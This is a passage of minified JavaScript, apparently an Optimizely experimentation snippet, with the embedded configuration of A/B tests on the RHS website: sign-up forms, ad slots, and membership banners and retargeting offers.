t={profile:{},metadata:{}},e=n.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?t.profile[r]=w.parse(o.substring(2)):t.profile[r]=o,a.startsWith("-*")?t.metadata[r]=w.parse(a.substring(2)):t.metadata[r]=a}return t},stringify:function(n){var t=[];for(var e in n.profile)if(n.profile.hasOwnProperty(e)){var i=n.profile[e],r=n.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),t.push(e),t.push(i),t.push(r)}return t.join("~~")}},U=function(){function n(n,t,e){var i;this.transformers=((i={})[x.VARIATION_MAP]=P,i[x.VISITOR_PROFILE]=L,i),this.visitorId=n,this.namespace=t,this.cookies=e||{}}var t=n.prototype;return t.getKey=function(t){return["OPTY",this.visitorId,this.namespace,t].join(n.SEPARATOR)},t.getStringValue=function(n){return this.cookies[n]||"{}"},t.getValue=function(n){var t=this.getKey(n),e=this.getStringValue(t),i=this.transformers[n]||w;return e?i.parse(e):null},t.setValue=function(n,t){var e=this.getKey(n),i=this.transformers[n]||w;_.set(e,i.stringify(t))},n}();function V(){return new U(R.getRandomId(),k.getNamespace(),_.getAll())}t.StickyProcesor=U,U.SEPARATOR="$$",n.exports={STICKY_STORAGE_KEY:x,processWebSdk:function(n){var t=d.on({filter:{type:v.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(n){var t,e;if(n.logs||(null==(t=n.metadata)?void 0:t.logs)){var i=n.logs||(null==(e=n.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(n){switch(n.level){case 1:var t;(t=m).debug.apply(t,["[EDGE] "+n.message].concat(r(n.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+n.message].concat(r(n.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+n.message].concat(r(n.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+n.message].concat(r(n.rest)))}})),m.groupEnd()}}(n),M(n),function(n){var t,e,i=[];((null==(t=n.result)?void 0:t.activeViewsIds)||[]).forEach((function(n){i.push({id:n,isActive:!0})})),((null==(e=n.result)?void 0:e.inactiveViewsIds)||[]).forEach((function(n){i.push({id:n,isActive:!1})})),f.registerViews(i)}(n),function(n){(n.result.activeViewsIds||[]).forEach((function(n){var t=D.getByPageId(n);f.toggleEventImplementations(t,!0)}))}(n),a.push({type:"clientMetadata",clientName:"ed-js"}),function(n){if(0!==(n.queue.unappliedChangesetsIds||[]).length){var t=n.queue.unappliedChangesetsIds,e=[];n.result.decisions.map((function(n){for(var i=["layerId:"+n.layerId,n.experimentId+":"+n.variationId+":"+n.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(n){var e=o.isObject(n)?n.id:n;return t.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(n){return u.executePreparedAction(n).then(o.partial(g.emitActionAppliedEvent,n))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(n){m.warn("Error evaluating pending page actions for decision because:",n)}))}}(n);var e=d.on({filter:{type:v.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(n){var t=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(n.queue.undecidedLayerIds||[]).map((function(n){if(N.getLayerState(n))return m.log("Layer "+n+" already has a decision, skipping."),p.resolve();var i=C.get(n),r=T.getActiveViewStates().map((function(n){return n.id})).filter((function(n){return i.viewIds.includes(n)}));return y.decideAndExecuteLayerASAP(t,e,r,i)}))]}(n),function(n){var t,e;((null==(t=n.result)?void 0:t.activeViewsIds)||[]).forEach((function(n){a.push({type:"event",eventType:"pageview",eventData:{id:n,apiName:S.idToApiName(n)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=n.result)?void 0:e.decisions)||[]).forEach((function(n){n.isLayerHoldback=n.isLayerHoldback||!1,n.isLayerConcluded=n.isLayerConcluded||!1;var t={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:n.isGlobalHoldback,preferredVariationMap:i[n.layerId]||{}},e=C.get(n.layerId);s.recordLayerDecision(e.id,t,n),c.trackDecisionEvent(n,t,e),g.emitLayerDecided({layer:e,decisionTicket:t,decision:n})}))}(n),d.off(e)}});d.off(t)}})},getCurrentStickyEdgeData:function(n){return V().getValue(n)},setCurrentStickyEdgeData:function(n,t){V().setValue(n,t)}}},1460:function(){}},__webpack_module_cache__={};function __webpack_require__(n){var t=__webpack_module_cache__[n];if(t!==undefined)return t.exports;var e=__webpack_module_cache__[n]={id:n,loaded:!1,exports:{}};return __webpack_modules__[n].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(n){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(n){return n.paths=[],n.children||(n.children=[]),n};var __webpack_exports__={};function main(){var n=function(n){var t=[__webpack_require__(4827)];t.push(__webpack_require__(4154)),t.push(__webpack_require__(5974)),t.push(__webpack_require__(45)),t.push(__webpack_require__(7248)),t.push(__webpack_require__(9916)),t.push(__webpack_require__(7647)),t.push(__webpack_require__(3904)),t.push(__webpack_require__(5369)),t.push(__webpack_require__(1891)),t.push(__webpack_require__(2744)),t.push(__webpack_require__(3056)),t.push(__webpack_require__(602)),t.push(__webpack_require__(8998)),t.push(__webpack_require__(3773)),t.push(__webpack_require__(5047)),t.push(__webpack_require__(2049)),t.push(__webpack_require__(2309)),t.push(__webpack_require__(179)),t.push(__webpack_require__(5552)),t.push(__webpack_require__(7105)),t.push(__webpack_require__(6219)),t.push(__webpack_require__(8236)),t.push(__webpack_require__(5210)),t.push(__webpack_require__(7147)),t.push(__webpack_require__(9177)),t.push(__webpack_require__(6095)),t.push(__webpack_require__(6732)),t.push(__webpack_require__(7545)),l.initializePlugins(t)};window.performance&&window.performance.mark&&window.performance.mark("optimizely:blockBegin"),__webpack_require__(5878).initialize();var t=__webpack_require__(342);t.time("gtagReady");var e=__webpack_require__(4512),i=__webpack_require__(5037);__webpack_require__(6934);var r=i.get("stores/directive");if(!__webpack_require__(1432).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(3306),u=__webpack_require__(8665),c=__webpack_require__(1106),s=__webpack_require__(7031),f={"accountId": "22397541806", "namespace": "22397541806", "revision": "42065", "anonymizeIP": true, "enableForceParameters": true, "experimental": {"trimPages": false}, "projectId": "22397541806", "layers": [{"changes": null, "id": "26328130675", "name": "0032 - Header button Buy a gift", "commitId": "26851490222", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "24809050364"], "audienceName": "RHS Members (Account Type: member)", "changes": null, "id": "26722241145", "integrationSettings": null, "variations": [{"id": "26827450008", "name": "Variation #1 - buy a gift", "actions": [{"viewId": "22895870229", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/join#join-gift", "html": "Buy a Gift"}, "type": "attribute", "id": "AE785B17-C46A-4B1A-8D8C-BB9316728277", "selector": "[data-thx-name=\"join-button-heading\"]"}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "26328130675"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["22895870229"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "26722241145", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29208470637", "name": "0041 - Sign up form Rosemoor LP data capture v2", "commitId": "5468756781039616", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29276770015", "integrationSettings": null, "variations": [{"id": "29274600184", "name": "Variation #1 - rosemoor data capture form", "actions": [{"viewId": "26850290092", "changes": [{"id": "e2f79db7e90f4b85b6713d540af5f3a8", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "attribute"}, {"id": "47A34806-5232-4F40-98C4-C99733AC557B", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "widget"}, {"id": "522F9E07-2370-42F1-B722-AAC0D5AA15EC", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "insert_html"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29208470637"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26850290092"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29276770015", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29260570202", "name": "0037 - Sign up form Bridgewater LP data capture v2", "commitId": "6623947911856128", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684", "26368261059"], "audienceName": "RHS unknown (Account type: unknown),Igor QA IP", "changes": null, "id": "29221470624", "integrationSettings": null, "variations": [{"id": "29231330473", "name": "Variation #1 - Bridgewater data capture form", "actions": [{"viewId": "24939870163", "changes": [{"id": "C5378168-3503-4400-BE2E-C7371FF5B139", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": [], "type": "custom_css"}, {"id": "F1215665-2F0A-4B37-A41D-A122DDBA9C02", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": [], "type": "widget"}, {"id": "0EBDC6A5-A7B9-4141-ABC5-89AFF0F49EAD", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": ["F1215665-2F0A-4B37-A41D-A122DDBA9C02"], "type": "insert_html"}, {"id": "A4A5B57A-05E9-4248-B749-F294261F9126", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": ["0EBDC6A5-A7B9-4141-ABC5-89AFF0F49EAD"], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29260570202"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24939870163"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29221470624", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29274640239", "name": "0038 - Sign up form Wisley data capture v2", "commitId": "4933509769330688", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29282190258", "integrationSettings": null, "variations": [{"id": "29296990449", "name": "Variation #1 - Wisley data capture form", "actions": [{"viewId": "24957170238", "changes": [{"id": "F7690ACE-6AC9-42BA-BABC-3FCC230DBCF4", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "custom_css"}, {"id": "5DB75E51-DC6D-4F0E-AA16-9A1456EFBBD7", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "widget"}, {"id": "2F4B51B6-BD49-44B8-B46A-9192994505B4", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "insert_html"}, {"id": "39C4FD87-4A88-4F46-8941-D001FE60DE7C", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29274640239"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24957170238"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29282190258", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29280530322", "name": "0039 - Sign up form Harlow Carr LP data capture v2", "commitId": "5727313896144896", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29294390026", "integrationSettings": null, "variations": [{"id": "29279010451", "name": "Variation #1 - harlow carr sign up form ", "actions": [{"viewId": "26671650383", "changes": [{"id": "8F1F47AA-534F-4C46-A3A1-138878C4485D", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "custom_css"}, {"id": "21D24640-DBC0-41D2-8034-52F25B3AEED0", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "widget"}, {"id": "B699CDC7-74EA-4C55-9BF4-6A0B7DE30E8E", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "insert_html"}, {"id": "C533606E-6335-4765-8508-0D29928F9239", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29280530322"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26671650383"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29294390026", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29287280305", "name": "0040 - Sign up form Hyde Hall LP data capture v2", "commitId": "5313429288779776", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29278180316", "integrationSettings": null, "variations": [{"id": "29254790356", "name": "Variation #1 - Hyde Hall data capture form ", "actions": [{"viewId": "26763120426", "changes": [{"id": "baa69b3c40a145afadddd4b78ae7bfcf", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "attribute"}, {"id": "EC66E09C-3497-4827-AD89-4C6DBD8CE0B9", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "widget"}, {"id": "2F768FA8-1E5F-4FCB-8A80-92BDF5CD57F9", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "insert_html"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29287280305"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26763120426"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29278180316", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29292410018", "name": "0035 - Sign up form RHS newsletter All pages. v2", "commitId": "6338611625328640", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29258310293", "integrationSettings": null, "variations": [{"id": "29287420247", "name": "Variation #1 - generic data capture form", "actions": [{"viewId": "26659571776", "changes": [{"id": "A362D6E3-8348-417F-B238-816940853204", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "widget"}, {"id": "C9DE4973-898E-41C2-AF2B-30A0E41E4169", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "insert_html"}, {"id": "4A7698B8-57BE-49FC-983B-20068B656BA9", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29292410018"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26659571776"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29258310293", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "30074560814", "name": "0096 - Commercial ads AB test - FL (100%)", "commitId": "4912768604700672", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "30157920456", "integrationSettings": null, "variations": [{"id": "30204240016", "name": "Variation #1 - no additional ads", "actions": [{"viewId": "29967490384", "changes": []}]}, {"id": "30164350287", "name": "Variation #2 - two additional commercial ads added", "actions": [{"viewId": "29967490384", "changes": [{"id": "2FE39D22-8A77-476A-A041-4D784F27FD1E", "type": "append", "selector": "head", "value": "<style>@media (max-width: 29.9375em) {\n    #ad-top-leader{\n        position: fixed;\n        top: 0;\n        width: 100%;\n        margin: 0;\n    }\n  \n    body {\n        margin-top: 50px;\n    }\n}</style>", "dependencies": []}, {"id": "F41FE944-52C9-437E-BA20-B4F5264B0FF5", "type": "widget", "dependencies": [], "name": "Extra Google Ads", "widget_id": "30116110039", "config": {"placementHTML": "afterend", "placementSelector": "router-outlet", "slotID": "ad-top-leader", "slotName": "/21682926971/Top_Leader_AP", "adsSizes": " [[320, 50], [728, 90], [970, 250]]", "adsMapping": "[{size: [970, 0],mapping: [970, 250]},{size: [728, 0], mapping: [[728, 90]]},{size: [0, 0],mapping: [320, 50]}]"}}, {"id": "2832664E-17AE-4706-854A-7E573435FD20", "src": "/actions/8fefe0ced301b8b02dacb19a714986da864923f9f7ceb44e751d6b4d05540674.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": [{"entityId": "30204240016", "endOfRange": 5000}, {"entityId": "30164350287", "endOfRange": 10000}], "name": "Everyone", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "30074560814"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["29967490384"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "30157920456", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "4530956531400704", "name": "0150 - Gardens LP AB test \u2013 Membership Message", "commitId": "5215365358157824", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "4684716880691200", "integrationSettings": null, "variations": [{"id": "4746370968453120", "name": "Original - Control \u2013 Standard Membership Message", "actions": [{"viewId": "5187608895553536", "changes": []}]}, {"id": "6113649849270272", "name": "Variation #1 - Unlimited Free Visits Message", "actions": [{"viewId": "5187608895553536", "changes": [{"id": "461477C1-29F8-43CF-940B-430CA7609A0A", "src": "/actions/3e01b2f2f25ea476d66a4c2d28c9319b16d6c577de8cd69f63371929d3c7db69.js", "dependencies": [], "type": "attribute"}]}]}, {"id": "5453490357534720", "name": "Variation #2 - Free Guest with Membership Message", "actions": [{"viewId": "5187608895553536", "changes": [{"id": "1556B5FC-345F-4A2C-B1B4-C24BDC9497FD", "src": "/actions/767f93787b4309651e0829b09544a38694a125c46d933fdb1c50a42d2df966a5.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": [{"entityId": "4746370968453120", "endOfRange": 3333}, {"entityId": "6113649849270272", "endOfRange": 6666}, {"entityId": "5453490357534720", "endOfRange": 10000}], "name": "0150 - Gardens LP AB test \u2013 Membership Message", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4530956531400704"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5187608895553536"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4736132550754304", "name": "0171 - Membership Retention - Promoting Plant health and Plant Advice", "commitId": "5572518610731008", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "24809050364", "27961650229"], "audienceName": "RHS Members (Account Type: member),RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5449069942800384", "integrationSettings": null, "variations": [{"id": "4745382501023744", "name": "Variation #1 - Promoting Plant health and Plant Advice", "actions": [{"viewId": "4825582209859584", "changes": [{"id": "9fcd70a019764ea2a557eed470184d03", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4d85a5a2-1507-4cb0-84a4-293bad244b2a/Web-Use-RHSBridgewater_Bridgewater_July_2024_Josh-Kemp-Smith__106", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".content > .l-row--space", "title": "Find your perfect plant pairings", "subTitle": "One-to-one advice from our expert team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "6653881865207808", "changes": [{"id": "7091ba598e364900ab3c1ca0befe2ed7", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4d85a5a2-1507-4cb0-84a4-293bad244b2a/Web-Use-RHSBridgewater_Bridgewater_July_2024_Josh-Kemp-Smith__106", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-plants-preview > .section--band", "title": "Find your perfect plant pairings ", "subTitle": "One-to-one advice from our expert team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "29967490384", "changes": [{"id": "03117CCD-2FC8-4F85-AE43-43145079E18E", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/b93c4692-e961-4109-9a74-938960d0ae96/Web-Use-20220723_RHS_Rosemoor_Summer_Card7_771final_1", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "Plant health advice, anytime", "subTitle": "Your plant health questions answered. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member) or RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4736132550754304"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["29967490384", "4825582209859584", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5449069942800384", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "4782307039510528", "name": "0172 - Membership Retention - Promoting Partner Gardens", "commitId": "5117948768026624", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "24809050364", "27961650229"], "audienceName": "RHS Members (Account Type: member),RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5667454332960768", "integrationSettings": null, "variations": [{"id": "5794977582678016", "name": "Variation #2 - Partner Gardens - Discover local wonders", "actions": [{"viewId": "4537327350448128", "changes": [{"id": "D5E81621-B876-414A-B31A-296DA5245219", "type": "append", "selector": "head", "value": "<style>#optz-card-ad .advert .adv-content p {\n font-weight:normal !important; \n}</style>", "dependencies": []}, {"id": "85B320D2-F68F-46F0-9D6C-293F94790A7D", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/3bd00260-6161-4240-be50-bf8984e32030/Web-Use-RBD100723-57", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/partner-gardens", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "h3 h6.ng-star-inserted", "title": "Discover local wonders", "subTitle": "RHS Members can enjoy free entry to over 230 RHS Partner Gardens at selected times", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find a garden"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member) or RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4782307039510528"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["4537327350448128"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5667454332960768", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5267633633755136", "name": "0148 - Membership Reclaim \u2013 Garden Ticket Retargeting", "commitId": "6344569919373312", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4590408894775296"], "audienceName": "MERAC 01 - Reached Gardens Order Confirmation \u2013 RHS Bridgewater", "changes": null, "id": "4605728304922624", "integrationSettings": null, "variations": [{"id": "4917281541586944", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "5283F700-C27C-4C3D-8DB5-BC04CF8E5FE1", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4684", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "7D0E275D-619C-4CB2-A3A3-35C7F55CA5A0", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4684", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Bridgewater Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "4855071100370944"], "audienceName": "MERAC 05 - Reached Gardens Order Confirmation \u2013 RHS Wisley", "changes": null, "id": "4953260428099584", "integrationSettings": null, "variations": [{"id": "6546160035299328", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", 